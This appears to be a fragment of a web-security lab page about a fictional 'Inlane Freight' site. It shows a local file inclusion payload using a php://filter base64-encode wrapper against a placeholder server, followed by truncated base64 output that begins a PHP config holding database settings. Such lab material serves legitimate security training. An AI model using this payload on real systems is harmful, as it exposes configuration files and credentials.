 http://<SERVER_IP>:<PORT>/index.php?language=php://filter/read=convert.base64-encode/resource=config
Inlane Freight Language
History
CONTAINERS
PD9waHAKCiRjb25maWc9YXJyYXkoCidEQl9IT1NUJz0+J2RiLmlubGFuZWZyZWlnaHQub